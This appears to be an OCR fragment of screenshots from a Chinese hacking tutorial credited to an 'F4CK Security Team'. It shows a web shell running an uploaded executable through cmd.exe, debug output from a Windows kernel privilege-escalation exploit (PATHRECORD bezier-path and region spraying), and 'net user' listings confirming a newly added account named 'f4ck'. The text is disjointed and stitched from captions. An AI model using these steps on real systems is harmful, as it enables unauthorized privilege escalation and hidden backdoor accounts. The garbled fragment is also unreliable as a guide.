 Shell Path: cmd.exe
WScript.Shell
Command: C:\wmpub\32.exe C:\wmpub\2.exe
Execute
Alllocated userspace PATHRECORD () 00E00000
->next @ 00E00000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with e0000
start CreateRoundRectRgn
Allocated 565 HRGN objects
Flattening curves...
Watchdog thread 4068 waiting on Mutex
InterlockedExchange(0x00e00000, 0x00056c40);Expl
run command
Administrator Guest SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>net user
\\F4CK-73C3MCB46M 的用户帐户
Administrator f4ck Guest
SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>
F4CK
Security Team
图 4-4-5
成功的添加。成功的打破我自己的固有思维。